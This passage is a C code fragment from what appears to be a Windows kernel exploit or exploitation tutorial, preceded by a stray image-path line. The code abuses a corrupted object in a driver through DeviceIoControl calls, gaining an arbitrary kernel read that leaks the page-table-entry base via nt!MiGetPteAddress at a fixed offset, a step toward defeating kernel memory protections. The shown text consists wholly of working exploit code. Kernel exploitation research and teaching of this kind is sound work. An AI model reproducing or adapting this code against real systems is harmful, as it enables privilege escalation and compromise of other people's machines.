 // Assign a variable with nt!MiGetPteAddress+0x13
unsigned long long migetpteAddress = kernelBase + 0x222073;

// Print update
printf("[+] nt!MiGetPteAddress+0x13: 0x%llx\n", migetpteAddress);

// Assign the target address to the corrupted object
helperobjectArray[index].Name = &migetpteAddress;

// Set the Name member of the "corrupted" object managed by the global array to obtain the base of the PTEs
DeviceIoControl(
    driverHandle,
    0x00222067,
    &helperobjectArray[index],
    sizeof(helperobjectArray[index]),
    NULL,
    NULL,
    &bytesreturnedreadPrimtitve,
    NULL
);

// Declare a variable that will receive the base of the PTEs
unsigned long long pteBase = 0x9090909090909090;

// Setting the Name member of the main object to the address of the pteBase variable
mainObject.Name = &pteBase;

// Perform the "Get" operation on the main object
DeviceIoControl(
    driverHandle,
    0x0022206b,
    &mainObject,
    sizeof(mainObject),
    &mainObject,
    sizeof(mainObject),
    &bytesreturnedreadPrimtitve,
    NULL
);

// Print update
printf("[+] Base of the page table entries: 0x%llx\n", pteBase);